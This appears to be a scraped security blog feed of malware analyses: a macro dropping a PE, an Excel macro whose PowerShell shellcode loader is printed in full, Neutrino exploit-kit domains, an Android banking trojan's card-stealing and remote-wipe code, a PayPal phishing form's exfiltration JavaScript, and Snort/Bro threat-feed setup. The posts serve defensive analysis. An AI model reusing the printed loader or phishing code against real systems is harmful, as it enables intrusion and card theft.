in this case, the command is not related to digital certificates at all, but it is just converting some base64 strings stored in a file name "harakiri.pfx" and dumping into an executable file name "harakiri.exe". After that, the file harakiri.exe is executed.

The harakiri.pfx is inside the MS Word file. Looking into the malicious file I see a bunch of base64 starting in offset DC80
 

and ending in offset 56104


Now, dumping that set of data (from offset DC80 up to offset 56104) and decoding with base64, the same way that the command 'certutil' does, I obtain a PE file. This is the file which later is executed when running the macro


The file obtained is already reported in VT https://www.virustotal.com/en/file/08c9b30c7f01dbbc41fb0f11768a15cfe0d68a524acd338eb880e1704575370b/analysis/

This time the VBA inside the MS office document is not dropping anything from Internet,  but just extracting and converting the PE file inside itself.

Some IOCs

9230dde2cfb1fcb641f3a25171ffadb2

3141fcce028913f34484f1d90a1bfbc7

5a93499e100e0cfd987c331c9dc1930a

60322d81c8d22c7e71efd471c8b6c8c5

76148125eeb97f9284262cb6e1915641

645598660fe6e184bc1d59816796f54d

918aa9994bac90cc28ad51fae7e35128

594c13bd90f9ce0025da1cc31c02002a

2798b6f9723d4a78800be3d9bd2bb00a

b2e4df0f3139b4039447b209326b758c

80.88.89.222:11443
213.192.1.171:40443
50.56.118.137:4033 
84.40.2.227:11443 
162.251.84.219:4343 
24.199.222.250:4343 
160.16.69.29:11443

188.120.253.193:40443


Malicious Excel documents with macros running shellcodes

$
0
0
Some weeks ago I got a very interesting MS Office Excel document.

The file is in VT also since a couple of weeks and it has a very low detection rate


The document is blank and it requieres to enable macros


The interesting part is the content of the macros.


First, there is a base64 encoded PoweSshell command, which I will take a look later.


Then, there is some code to open a window with an error message. The windows message informs that the file is 'corrupted' and that it is necessary to restore the file from a backup.


In the end the VBA executes Application.quit which finishes MS Excel.
This means that once the document is opened, some code is executed and  straight forward it exists with some error message. This behaviour fools the user thinking that the file is corrupted.


Taking a look to the base64 encode command in the beginning of the VBA, the content is as follow:


Very interesting stuff: a shellcode is somewhere around.


$U27U = '$NEU = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);
"@
$w = Add-Type -memberDefinition $NEU -Name "Win32" -namespace Win32Functions -passthru;

[Byte[]];[Byte[]]$z = 0xd9,0xc0,0xd9,0x74,0x24,0xf4,0x58,0xbb,0xe9,0x77,0x39,0xdb,0x33,0xc9,0xb1,0x52,0x31,0x58,0x19,0x83,0xc0,0x04,0x03,0x58,0x15,0x0b,0x82,0xc5,0x33,0x49,0x6d,0x36,0xc4,0x2d,0xe7,0xd3,0xf5,0x6d,0x93,0x90,0xa6,0x5d,0xd7,0xf5,0x4a,0x16,0xb5,0xed,0xd9,0x5a,0x12,0x01,0x69,0xd0,0x44,0x2c,0x6a,0x48,0xb4,0x2f,0xe8,0x92,0xe9,0x8f,0xd1,0x5d,0xfc,0xce,0x16,0x83,0x0d,0x82,0xcf,0xc8,0xa0,0x33,0x7b,0x84,0x78,0xbf,0x37,0x09,0xf9,0x5c,0x8f,0x28,0x28,0xf3,0x9b,0x73,0xea,0xf5,0x48,0x08,0xa3,0xed,0x8d,0x34,0x7d,0x85,0x66,0xc3,0x7c,0x4f,0xb7,0x2c,0xd2,0xae,0x77,0xdf,0x2a,0xf6,0xb0,0x3f,0x59,0x0e,0xc3,0xc2,0x5a,0xd5,0xb9,0x18,0xee,0xce,0x1a,0xeb,0x48,0x2b,0x9a,0x38,0x0e,0xb8,0x90,0xf5,0x44,0xe6,0xb4,0x08,0x88,0x9c,0xc1,0x81,0x2f,0x73,0x40,0xd1,0x0b,0x57,0x08,0x82,0x32,0xce,0xf4,0x65,0x4a,0x10,0x57,0xda,0xee,0x5a,0x7a,0x0f,0x83,0x00,0x13,0xa1,0xf9,0xce,0xe3,0x55,0x75,0x46,0x8a,0xcc,0x2d,0xf0,0x1e,0x79,0xe8,0x07,0x60,0x50,0xc5,0xdc,0xcd,0x09,0x75,0xb0,0xa2,0xc5,0x43,0x60,0x3c,0xb2,0x4b,0x59,0xed,0xef,0xd9,0x61,0x41,0x5c,0x76,0xdd,0x64,0x62,0x86,0xc9,0x1f,0x62,0x86,0x09,0xcf,0x20,0xcc,0x31,0x5d,0xe2,0xd0,0x11,0x09,0xbd,0x59,0x0e,0x0f,0xbe,0x8f,0xb8,0x56,0x13,0x58,0xbb,0x54,0xf3,0x1c,0xe8,0x0b,0xa0,0x4b,0x5c,0xfa,0x2e,0x9f,0x37,0x2c,0x95,0xa0,0x6d,0xa6,0x83,0x54,0xd1,0x94,0x00,0x3a,0xbe,0x4c,0xce,0x91,0x46,0x69,0x75,0x15,0x93,0x0c,0x49,0x9c,0x16,0x40,0x3c,0xb2,0x4f,0xae,0x0b,0xee,0xc6,0xb1,0xa6,0x85,0xa6,0x25,0x48,0x4a,0x27,0xb6,0x20,0x6a,0x27,0xf6,0xb0,0x39,0x4f,0xae,0x14,0xee,0x6a,0xb1,0x81,0x82,0x26,0x1d,0xa0,0x42,0x9f,0xc9,0xb2,0xac,0x20,0x0a,0xe1,0xfa,0x48,0x18,0x93,0x8a,0x6b,0xe3,0x4e,0x09,0xab,0x68,0xbd,0x99,0x2b,0x90,0xfe,0x1b,0xf3,0xe7,0xe5,0x7c,0x37,0x58,0x0d,0xf5,0x48,0x98,0x32,0x37,0x80,0x52,0xe2,0x09,0xde,0xac,0xd4,0x58,0x2d,0xf5,0x06,0xaa,0x63,0x05;

$g = 0x1000;
if ($z.Length -gt 0x1000){$g = $z.Length};

$Hc8q=$w::VirtualAlloc(0,0x1000,$g,0x40);

for ($i=0;$i -le ($z.Length-1);$i++) {$w::memset([IntPtr]($Hc8q.ToInt32()+$i), $z[$i], 1)};


$w::CreateThread(0,0,$Hc8q,0,0,0);
for (;;){Start-sleep 60};;'

$e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($U27U));

$DKan = "-enc ";
if([IntPtr]::Size -eq 8){$B8KW = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";
iex "& $B8KW $DKan $e"}else{;iex "& powershell $DKan $e";}

The code can be executed in PowerShell


Resulting in a TCP connection to 172.100.138.12 on port 443, but connection can't be established anymore.


spoofing the IP and running netcat I can see what's going what is being requested.


So basically, it is not a real SSL connection, but just a normal HTTP connection using port 443  trying to get a resource  "BRJ8F'.


What's going on here? Basically, the VBA is exploiting some features of Powershell. This is not really a flaw at all, but just the way Powershell can work, which permits to run shellcodes.

For further information you can read this article:


Neutrino EK and the abuse of .TOP domains ramping up

$
0
0
A few days ago there were several news that some threat actors were switching from Angler EK to Neutrino EK. The blog "Malware don't need Coffee" made public some analysis about the dropping of Angler. Moreover, Brad Duncan, from malware-traffic-analysis.net wrote on SANS ISC about this same topic.


I've monitoring closely and I've detected that the number of Neutrino malicious flash files have increased drastically.

The common pattern is that the shellcode inside the flash, acting as a dropper, is using URL in ."top" domains recently created.  


This is not new at all as exploit kits have been abusing free registration domains. Some months ago I wrote about how to 
hunt EK abusing DGA algorithm with Splunk. 

From the flash files I checked, the list of IOC (Subdomain + Domain ) I got the following list:

ftkuo.t2afeel.top
nsafjq.ucohand.top
daikbafklp.orastudy.top
iongqma.umidday0.top
mbhfzh.t1arealize.top
xzjetzk.c5aneed.top
hbxhetum.s2chinchilla.top
ceikjq.d4arachnid.top
ufzgyua.y0antelope.top
ztdctbmgh.e4aconsider.top
eaamuodb.k1chicken.top
gruadqyqo.k1chicken.top
jpaxlpsexm.akeducationug.top
rshhrnmcp.r9shark.top
ewbppd.orastudy.top
epkzi.j5ahandle.top
yjotvlkfo.shouldblue.top
nhxzmkcdfj.separateblue.top
kmsmu.shareblack.top
azqwhappyh.growpink.top
qsdeawdet.r4amove.top


Those domains are registered under these emails: 

 ivkolyvan@gmail.com, zizsdcqe@6paq.com, alvertafajer@yahoo.com


Looking at other "top" domains registered with those account, since 1st of June, I got an interesting list of domains I have made public: http://pastebin.com/NXHAdnYt


So it is time to hunt on your DNS queries ,-)


Cyber Criminal Campaign in Switzerland using Spam SMS

$
0
0
Swiss CERT (GovCERT.ch) informed yesterday about a new cyber criminal campaign against Android users in Swizterland. This campaign is part of a larger cybercrime operation already identified by FireEye.

Malicious SMS are being sent with a link to a malicious APK. Finally, I got some time to take a look to the APK.

The APK uses an icon very similar to the one used by some valid applications ("Swiss Post" and "Post Finance") to fool the user. The APK requests Admin rights. Once granted the rights, the app is able to erase the device.


On account of the the admin rights, the APK can't be easily uninstalled. Moreover, this APK draw over other apps


If the "Draw over" permission is removed, the app can't be uninstalled and throws an error:


Bad guys are very insistent to keep persistence :)

There is some communication through HTTP with the C&C sending information about the device. For example, some of the apps installed


Also, the malicious APK is able to intercept all the SMS received on the phone and forward to the C&C, which permits for example to steal 2FA tokens


A quick overview to the APK did not give much information. 
However, something that brought my attention is that the APK installs another DEX file. This second file is not pulled from Internet


Looking around a bit into the original original APK file I find a suspicious file, which it is likely the second DEX installed.


From the file system, I can pull the DEX file directly :)


Now it is time to take a look into the code of the DEX file

First thing I see is some interesting  'CreditCard' classes / methods:


Digging a bit into the code, I can see the apps which potentially are being 'monitored' 

com.whatsapp", "com.android.vending", "com.facebook.orca", "com.facebook.katana", "com.tencent.mm", "com.google.android.youtube", "com.ubercab", "com.viber.voip", "com.eboks.activities", "com.skype.raider", "com.snapchat.android", "com.instagram.android", "com.twitter.android"


package com.vzuyl.wxhwfnyvr;

publicclassConstants
{
publicstaticfinal String APP_ID ="APP_ID";
publicstaticfinal String CAN_WRITE_SMS ="CAN_WRITE_SMS";
publicstaticfinal String CARD_SENT ="CARD_SENT";
publicstaticfinal String INSTALL_SENT ="INSTALL_SENT";
publicstaticfinal String INTERCEPTING_ENABLED ="INTERCEPTING_ENABLED";
publicstaticfinal String LOCK_ENABLED ="LOCK_ENABLED";
publicstaticfinal String[] PACKAGES ={"com.whatsapp","com.android.vending","com.facebook.orca","com.facebook.katana","com.tencent.mm","com.google.android.youtube","com.ubercab","com.viber.voip","com.eboks.activities","com.skype.raider","com.snapchat.android","com.instagram.android","com.twitter.android"};
publicstaticfinal String PREFS_NAME ="app_settings";
}


But the most interesting part of the code is the one to send credit card data.


privatevoidsendData()
{
try
{
JSONObject localJSONObject =new JSONObject();
localJSONObject.put("number",this.ccBox.getText().toString());
localJSONObject.put("month",this.expiration1st.getText().toString());
localJSONObject.put("year",this.expiration2nd.getText().toString());
localJSONObject.put("cvc",this.cvcBox.getText().toString());
localJSONObject.put("cardholder",this.nameOnCard.getText().toString());
localJSONObject.put("vbv1",this.oldVbvPass);
localJSONObject.put("vbv2",this.vbvPass.getText().toString());
Intent localIntent =new Intent(this, ghatwpx.class);
localIntent.setAction("REPORT_CARD_DATA");
localIntent.putExtra("data", localJSONObject.toString());
startService(localIntent);
return;
}
catch(JSONException localJSONException)
{
localJSONException.printStackTrace();
}
}


The C&C can send several commands. 


str = Sender.request(dkukcwkg.this.httpClient, str,((JSONObject)localObject2).toString()).getString("cmd");
localObject2 =new Intent(dkukcwkg.this.context, ghatwpx.class);
if(str.equals("intercept start"))
{
Utils.putBoolVal((SharedPreferences)localObject1,"INTERCEPTING_ENABLED",true);
((Intent)localObject2).setAction("REPORT_INTERCEPT_STATUS");
dkukcwkg.this.startService((Intent)localObject2);
return;
}
}
catch(Exception localException)
{
localException.printStackTrace();
return;
}
if(str.equals("intercept stop"))
{
Utils.putBoolVal(localException,"INTERCEPTING_ENABLED",false);
((Intent)localObject2).setAction("REPORT_INTERCEPT_STATUS");
}
elseif(str.equals("lock"))
{
Utils.putBoolVal(localException,"LOCK_ENABLED",true);
((AudioManager)dkukcwkg.this.context.getSystemService("audio")).setRingerMode(0);
dkukcwkg.showSysDialog();
((Intent)localObject2).setAction("REPORT_LOCK_STATUS");
}
elseif(str.equals("unlock"))
{
Utils.putBoolVal(localException,"LOCK_ENABLED",false);
((AudioManager)dkukcwkg.this.context.getSystemService("audio")).setRingerMode(2);
if(Build.VERSION.SDK_INT==19)
{
Utils.startSMSApp(dkukcwkg.this.context);
Utils.startHome(dkukcwkg.this.context);
}
dkukcwkg.hideSysDialog();
((Intent)localObject2).setAction("REPORT_LOCK_STATUS");
}
elseif(str.equals("hard reset"))
{
dkukcwkg.this.reset();
((Intent)localObject2).setAction("");
}
else
{
((Intent)localObject2).setAction("");
}
}
}
};


So basically, the commands are: intercept start, intercept stop, lock, unlock, and hard reset.

Playing a bit with BurpSuite, I can send those commands to the device and see the behavior


The lock command locks totally the device with a System update message, as showed in the image above.

Finally, the 'hard reset' command, is used to erase the device:


So this version of the malware targeting Switzerland 'monitors' a few more apps than the one analysed in FireEye report: com.eboks.activities", "com.skype.raider", "com.snapchat.android", "com.instagram.android", "com.twitter.android.

It also permits to steal received SMS, credit card details and forward to the C&C.

Once the device is compromised and the information is stolen, it can be remotely reset which would make a forensic investigation very hard.


SPAM / SCAM campaign to steal Credit Card Details (I)

$
0
0
In the last weeks I have looked to several SPAM / SCAM campaigns targeting endusers and business. In some cases the intention was to fool the users to steal their credit cards details, but it was not always the case.

Cyber Criminals mimic any kind of business using multiple tricks. For example, fake invoices from Amazon or ricardo.ch, some security warning messages from PayPal, ebay or some customer service message from banks across the world.

In this case I'm going to talk about one interesting campaign currently happening against PayPal.

Initially a SCAM email like the one below is sent to the victim. The email contains an HTML file attached. If the enduser is lucky, the email will be detected as SPAM by the mail filters, but this has not been always the case. The HTML in all the cases were not detected as malicious by the AV. The HTML used in this post, which I have uploaded to VirusTotal, is only detected by 3 engines


The HTML file once opened with any browser shows a form requesting several information including Credit Card details.

Looking at the HTML source, I see some JavaScript code obfuscated. All the code is in a single line.


With the help of the tool 'js-beauty' installed in Remnux, the JavaScript code is 'cleaned' which allows do some debugging.


Using the Firebug JavaScript debugger, I can debug the code. There are several functions to manipulate the date embebed in the HTML code. 


Using some breakpoints I can extract the content of the variable BkozdlkPhvQy, which contains the final HTML that will be presented to the victim


This new HTML code can be extracted for further analysis.


Again, with the help of Firebug I can run the JavaScript code step by step.


There are several functions in the code which looks interesting.  Moreover, I find referenced some URLs http://www.candidate7.net and https://www.paypal.com and some PHP code 9d681cd81c49939eb384d49051d7e272.php.


<script type ="text/javascript"
language ="javascript">
var _0x297b9e ="9d681cd81c49939eb384d49051d7e272.php";
var _0x3a657d = (function(a) {
returnfunction(f) {
var b = f.length,
e =1,
c =0,
d;
while (b) {
d =parseInt(f.charAt(--b), 10);
c += (e ^=1) ? a[d] : d
}
return c && c %10===0
}
}([0, 2, 4, 6, 8, 1, 3, 5, 7, 9]));
var _0x78eb7f ="http://www.candidate7.net/";
var _0x68bfad =0;

function PSubmit() {
if (!_0x529953()) {
window.location.replace("https://www.paypal.com/");
returnfalse;
}
if (!_0x68bfad) _0x78eb7f += _0x297b9e;
_0x68bfad++;
document.forms["env"].action = _0x78eb7f;
document.forms["env"].method ="post";
document.forms["env"].submit();
}

function _0x529953() {
ax = _0x3a657d(document.env.MBcnum.value);
if (!ax) returnwindow.location.replace("http://www.paypal.com/"), !1;
var a =document.env.MBaddr.value,
c =document.env.MBem.value,
b =document.env.MBey.value,
d =document.env.MBcv.value;
if (!document.env.MBfn.value ||!a ||!d ||"00"== c ||"00"== b) returnwindow.location.replace("http://www.paypal.com/"), !1;
a =document.env.MBssn.value;
c = a.length;
b =9; -1!= a.indexOf("-") && (b +=2);
if ("United States"==document.env.MBctn.value) {
if (0< c && c != b) returnwindow.location.replace("http://www.paypal.com/"), !1;
a =document.env.MBzip.value.length;
if (0< a &&5!= a) returnwindow.location.replace("http://www.paypal.com/"), !1
}
return!0
};
</script>

The first function referenced by var _0x3a657d is in charge of checking if the Credit Card number introduced is a valid one. If it it is not, it will redirect to www.paypal.com

Second function, Psumit() is in charge of sending the data through a POST request. All the data will be sent to the URL  http://www.candidate7.net/9d681cd81c49939eb384d49051d7e272.php

Last function, _0x529953(), is in charge of performing more additional checks, it checks:

  • that the address filled in the form is not empty
  • that the month, year and CVV filled in the credit card details from the form is not empty and is not 0
  • that the name filled is not empty
  • if the country selected is US, the SSN and the Zip Code has the correct length

If all the conditions do not happen the browser is redirect to http://www.paypal.com. Otherwise, the data filled in the form is sent to http://www.candidate7.net/9d681cd81c49939eb384d49051d7e272.php. Below and example of the HTTP POST. 

This is quite interesting as the criminals are taking care that they will only receive valid data thought the form so they do not need to check the data received.


After the data is sent through the POST, the PHP script redirects to http://www.paypal.com


As a test, I can request manually the resource directly with the IP and I'm redirected to PayPal as well.


Checking the domain candidate7.com I can see it has been created the day before the email was sent. 


Whois Server Version 2.0

Domain names in the .com and .net domains can now be registered
with many different competing registrars. Go to http://www.internic.net
for detailed information.

   Domain Name: CANDIDATE7.COM
   Registrar: PDR LTD. D/B/A PUBLICDOMAINREGISTRY.COM
   Sponsoring Registrar IANA ID: 303
   Whois Server: whois.PublicDomainRegistry.com
   Referral URL: http://www.publicdomainregistry.com
   Name Server: NS1.DYNU.COM
   Name Server: NS2.DYNU.COM
   Name Server: NS3.DYNU.COM
   Name Server: NS4.DYNU.COM
   Name Server: NS5.DYNU.COM
   Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
   Updated Date: 22-jul-2016
   Creation Date: 20-jul-2016
   Expiration Date: 20-jul-2017

>>> Last update of whois database: Sun, 24 Jul 2016 08:47:13 GMT <<<


The Registry database contains ONLY .COM, .NET, .EDU domains and
Registrars.
Domain Name: CANDIDATE7.COM
Registry Domain ID: 2044541489_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.publicdomainregistry.com
Registrar URL: www.publicdomainregistry.com
Updated Date: 2016-07-20T01:43:14Z
Creation Date: 2016-07-20T01:43:12Z
Registrar Registration Expiration Date: 2017-07-20T01:43:12Z
Registrar: PDR Ltd. d/b/a PublicDomainRegistry.com
Registrar IANA ID: 303
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Registry Registrant ID:
Registrant Name: Alex Tankredi
Registrant Organization: N/A
Registrant Street: 289 rendang rd no 28b
Registrant City: kuala lumpur
Registrant State/Province: kl
Registrant Postal Code: 248195
Registrant Country: MY
Registrant Phone: +60.601848928124
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: alextankredi@openmailbox.org
Registry Admin ID:
Admin Name: Alex Tankredi
Admin Organization: N/A
Admin Street: 289 rendang rd no 28b
Admin City: kuala lumpur
Admin State/Province: kl
Admin Postal Code: 248195
Admin Country: MY
Admin Phone: +60.601848928124
Admin Phone Ext:
Admin Fax:
Admin Fax Ext:
Admin Email: alextankredi@openmailbox.org
Registry Tech ID:
Tech Name: Alex Tankredi
Tech Organization: N/A
Tech Street: 289 rendang rd no 28b
Tech City: kuala lumpur
Tech State/Province: kl
Tech Postal Code: 248195
Tech Country: MY
Tech Phone: +60.601848928124
Tech Phone Ext:
Tech Fax:
Tech Fax Ext:
Tech Email: alextankredi@openmailbox.org


Under the same e-mail address, several other domains have been registered.


The domains used for this campaign candidate7.com, candidate7.net and candidate7.biz resolve to the same IP 149.56.99.37. The three off them have been registered around the same time. By the way, the IP 149.56.99.37 is a Tor node


And all the subdomains www.candidate7.com, www.candidate7.biz and www.candidate7.net resolve also to the same IP 93.174.93.234, which is the one that cyber threat actors are using to receive the data from the form.

This is what happens in essence:
  • Cyber Threat Actors registered several domains across the same time. All of them with the same name resolving to the same IP. 
  • In a very short period of time after the registration of the new domains,  all the SCAM emails are sent with an HTML attached. The HTML is obfuscated to avoid detection
  • The HTML contains an HTTP form to steal the credit card data. This form only sends the data to the threat actors if the information is somehow valid and not faked. 
  • After the POST request, the user is redirected to the real PayPal website.
Once the domains are black listed, they again register new domains and proceed again from the step 1.


IOC


93.174.93.234
http://www.candidate7.biz
http://www.candidate7.net
http:/www.candidate7.com
http://www.candidate7.net/9d681cd81c49939eb384d49051d7e272.php
http://www.candidate7.com/9d681cd81c49939eb384d49051d7e272.php
http://www.candidate7.biz/9d681cd81c49939eb384d49051d7e272.php
http://93.174.93.234/9d681cd81c49939eb384d49051d7e272.php


(More to come)


Threat Intelligence Feeds Part I. - Using Security Onion and Snort

$
0
0
Currently there many companies offering Threat Intelligence feeds which can be integrated easily in SEAM platforms like Splunk, Arcsight or similar. Some of this companies uses Open Source Intelligence IOCs feeds as part of their intelligence, but also they create their own intelligence feeds base on their own research.

It exists several standards and tools defined to share intel feeds, like CybOXopenIOCSTIXTAXII or MISP.

During this post I'm going to describe how I created a simple platform to consume OSINT IOCs base on malicious IP which can be used to analyse traffic. In the next post I'll do the same but using URL and Domains OSINT IOCs. This setup can be very useful in a small environment where there is not a real SEAM. Also, for incident response and malware analysis this setup can help as any captured traffic can be matched against the indicators from the differents OSINT list. In the end of the post I'll show a real example of a Locky infection which is going on at the moment.

In essence, the main idea behind is to create a file which contains the list of IP indicators which is being used by Snort to match the traffic. 

Requirements

  • Security Onion This Linux distribution contains all the necessary tools, like snort IDS, squert, ELSA, etc. A good resource to install Security Onion is its Wiki 
  • OSINT IP Intel Feeds: There are plenty of intel feeds around which can be used. You need always to check the license of the feeds as some of them might not be used for commercial purposes. Also, some feeds require to subscribe, even if they are free. The list of feeds I use are the following:
    • https://ransomwaretracker.abuse.ch/downloads/RW_IPBL.txt
    • https://zeustracker.abuse.ch/blocklist.php?download=badips
    • https://zeustracker.abuse.ch/blocklist.php?download=ipblocklist
    • https://reputation.alienvault.com/reputation.generic
    • https://www.openbl.org/lists/base.txt
    • https://lists.blocklist.de/lists/bots.txt
    • http://cinsscore.com/list/ci-badguys.txt
    • http://myip.ms/files/blacklist/general/latest_blacklist.txt
    • http://myip.ms/files/blacklist/general/latest_blacklist_users_submitted.txt
    • https://www.autoshun.org/download/?api_key=XXXXXXXXXX&format=csv (requieres registration and an API key)
    • http://wget-mirrors.uceprotect.net/rbldnsd-all/dnsbl-1.uceprotect.net.gz
    • https://malc0de.com/bl/IP_Blacklist.txt
    • http://www.urlvir.com/export-ip-addresses/ 
    • http://www.malwaredomainlist.com/hostslist/ip.txt
    • http://osint.bambenekconsulting.com/feeds/c2-ipmasterlist.txt
    • http://osint.bambenekconsulting.com/feeds/c2-ipmasterlist-high.txt
    • http://www.ciarmy.com/list/ci-badguys.txt

Installation

I assume Security Onion is already setup and running.
The first step that needs to be done is to include the blacklist files which contains the indicators. This is done through the snort.conf, which is located in /etc/nsm/securityonion-eth0/snort.conf. 

The preprocessor reputation needs to include the files where the indicators are stored. The default configuration from snort uses a file "black_list.rules" which contains some bad indicators. This default file is obtained from http://labs.snort.org/feeds/ip-filter.blf and can be retrieve through pulledpork


# Reputation preprocessor. For more information see README.reputation

var WHITE_LIST_PATH /etc/nsm/rules
var BLACK_LIST_PATH /etc/nsm/rules
...
...
preprocessor reputation: \
memcap 500, \
priority whitelist, \
nested_ip inner, \
whitelist $WHITE_LIST_PATH/white_list.rules, \
blacklist $BLACK_LIST_PATH/black_list.rules, \
blacklist $BLACK_LIST_PATH/black_list_custom.rules


The second file, "black_list_custom.rules" is the one we will use to include our own indicators. It is possible to create as many files as wished.

To fill that file, I've created a shell script which retrieves all the OSINT IP indicators from the different URLs, parse the fields to extract only the IP, and dump in a file. Then Snort is restarted to include the new indicators. It is possible always to include the script in a cron task. 

(The script could be improved or rewritten in other language, but I needed something quick to perform some analysis. I let you improve it ;-)) )


#!/bin/bash


mkdir /tmp/watchlist
cd /tmp/watchlist

wget https://ransomwaretracker.abuse.ch/downloads/RW_IPBL.txt -O ransomware-abuse-ch.txt
cat ransomware-abuse-ch.txt | grep -v "#"> ransomware-abuse-ch_clean.txt
wget https://zeustracker.abuse.ch/blocklist.php?download=badips -O zeus-abuse-ch.txt
cat zeus-abuse-ch.txt | grep -v "#"> zeus-abuse-ch_clean.txt
wget https://zeustracker.abuse.ch/blocklist.php?download=ipblocklist -O zeus-abuse-block-ch.txt
cat zeus-abuse-block-ch.txt | grep -v "#"> zeus-abuse-block-ch_clean.txt
wget https://reputation.alienvault.com/reputation.generic -O alienvault.txt
cat alienvault.txt | cut -d "#" -f 1 > alienvault_clean.txt
wget https://www.openbl.org/lists/base.txt -O openbl.txt
cat openbl.txt | grep -v "#"> openbl_clean.txt
wget https://lists.blocklist.de/lists/bots.txt -O blocklist.txt
cat blocklist.txt | cut -d "#" -f 1 > blocklist_clean.txt
wget http://cinsscore.com/list/ci-badguys.txt -O cisscore.txt
cat cisscore.txt | cut -d "#" -f 1 > cisscore_clean.txt
wget http://myip.ms/files/blacklist/general/latest_blacklist.txt -O myip.txt
cat myip.txt | cut -d "#" -f 1 | grep -v ":"> myip_clean.txt
wget http://myip.ms/files/blacklist/general/latest_blacklist_users_submitted.txt -O myip_2.txt
cat myip_2.txt | cut -d "#" -f 1 | grep -v ":"> myip_2_clean.txt

## Need registration to get the Api Key
wget "https://www.autoshun.org/download/?api_key=------&format=csv" -O autoshun.txt
if[ -s autoshun.txt ]
then
cat autoshun.txt | grep -v "#" | cut -d "," -f1 > autoshun_clean.txt
fi

wget http://wget-mirrors.uceprotect.net/rbldnsd-all/dnsbl-1.uceprotect.net.gz -O dnsbl-1.uceprotect.net.gz
gunzip -f dnsbl-1.uceprotect.net.gz
cat dnsbl-1.uceprotect.net | grep -v "#" | grep -v "!" | grep -v "127.0.0.2" | grep -v "SOA"> dnsbl-1.uceprotect_clean.txt
wget https://malc0de.com/bl/IP_Blacklist.txt -O malc0de.txt
cat malc0de.txt | grep -v "/"> malc0de_clean.txt
wget http://www.urlvir.com/export-ip-addresses/ -O urlvir.txt
cat urlvir.txt | grep -v "#">urlvir_clean.txt
wget http://www.malwaredomainlist.com/hostslist/ip.txt -O malwaredomain.txt
cp malwaredomain.txt malwaredomain_clean.txt
wget http://osint.bambenekconsulting.com/feeds/c2-ipmasterlist.txt -O bambenek-c2.txt
cat bambenek-c2.txt | cut -d "#" -f 1 | cut -d "," -f 1 > bambenek-c2_clean.txt
wget http://osint.bambenekconsulting.com/feeds/c2-ipmasterlist-high.txt -O bambenek-c2-high.txt
cat bambenek-c2-high.txt | cut -d "#" -f 1 | cut -d "," -f 1 > bambenek-c2-high_clean.txt
wget http://www.ciarmy.com/list/ci-badguys.txt -O ciarmy.txt
cat ciarmy.txt | grep -v "#"> ciarmy_clean.txt

cat *clean.txt | grep -v ":" | sort | uniq > black_list_custom.rules

cp /tmp/watchlist/black_list_custom.rules /etc/nsm/rules/black_list_custom.rules


nsm_sensor_ps-restart --only-snort-alert


We can see the amount of indicators included in the logs /var/log/nsm/securityonion-eth0/snortu-1.log. In this case there are around 900k indicators


 "Reputation entries loaded: 905941, invalid: 1, re-defined: 8510 (from file /etc/nsm/rules/black_list_custom.rules)"


Analysis of some network traffic

Now, it is possible to check any network traffic against the indicators. You could put Security Onion in a live environment. But also you use it to perform forensic analysis on captured traffic. For that, the tcpreplay command is very handy as the traffic can be replied in security onion.


The command used is: "sudo tcpreplay --intf1=eth0 suspicious_traffic.pcap"

All the alerts can be seen now in the 'squert' portal. The triggered signature is "reputation: Packet is blacklisted"


There are two different flows involved. Actually, there are 2 different IP indicators

Going deeper in the analysis, I can see the traffic that generated the first alert, if I click in the event ID (3.12368)


The event is opened in capme. This tools shows the full traffic generating the alert. In this case, I see it is some HTTP traffic. The GET requests a file in htXXp://newjobdool.top/admin.php?f=1 which it is a DOS MZ executable file. 


The EXE file (9c2ee870c074a08a6e9211aa5c06a20db1897854e3b9d461d3468c31902dbefb) downloaded has been reported today.


The other event traffic is also showed in capme and it is also an HTTP session to the C&C. The C&C is hosted in hxxp://185.51.247.211/php/upload.php


It is very easy to configure a full functional setup of OSINT IOC list which can be feed into Snort and perform real network traffic analysis. Besides, with the tools from Security Onion the visualisation of the incidents generated by the IOC give a lot of information and a full analysis of the traffic.


Next post I'll explain how to do the same with URL/Domain indicators.

Threat Intelligence Feeds Part II - Bro, SecurityOnion and CriticalStack

$
0
0
In my previous post Threat Intelligence Feeds Part I. - Using Security Onion and Snort I described the process to use OSINT IP indicators to detect malicious traffic as part of an Incident Response, malware analysis, etc.

In this second post, I'll explain how to use OSINT domain and URL indicators for the same purpose.
Like in previous post, I'll show a real scenario where this intel feeds detect malicious activity.

The same way there are multiple sources of  OSINT IP indicator, there are also multiple sources of OSINT for URL and Domain indicators, for example:

  • https://www.phishtank.com/
  • http://www.bambenekconsulting.com/
  • http://cybercrime-tracker.net/
  • abuse.ch
  • http://www.spam404.com/
  • https://www.openphish.com/
  • http://hosts-file.net/
  • http://www.malwaredomainlist.com/
  • etc, etc, etc
However, this time, instead of manually gathering the intel feeds one by one, I'll use Criticalstack for this purpose. CriticalStack is basically a service which integrates different OSINT feeds which are consumed directly from a central repository. You need to check the terms of use of the service and see if you can use them for commercial purpose or in your environment.

Besides Criticalstack, I'll use Bro (network Security Monitor) integrated in Security Onion ( I assume Security Onion is fully working)

Setting up the feeds in CriticalStack

First thing is to create an account in https://intel.criticalstack.com. 
Once the account is setup, it is necessary to create a 'Collection'. This basically is a set of feeds we want to use.


Following to this, it is necessary to include the feeds in the collection


Lastly, a sensor is defind,  which will consume the feeds. The collection needs to be assigned to the sensor.


When this is done, a KEY will be assigned to the sensor. This will be used by the sensor to access the API.


Installing CriticalStack Client in SecurityOnion

Now it is time to integrate CriticalStack in Security Onion. These are the set of commands to run


curl https://packagecloud.io/install/repositories/criticalstack/critical-stack-intel/script.deb.sh | sudo bash
apt-get install critical-stack-intel
critical-stack-intel api CRITICAL-STACK-KEY
broctl check && broctl install && broctl restart


Finally, a summary of the installed feeds are showed with the command 'critical-stack-intel list' 


Performing analysis with Bro in ELSA

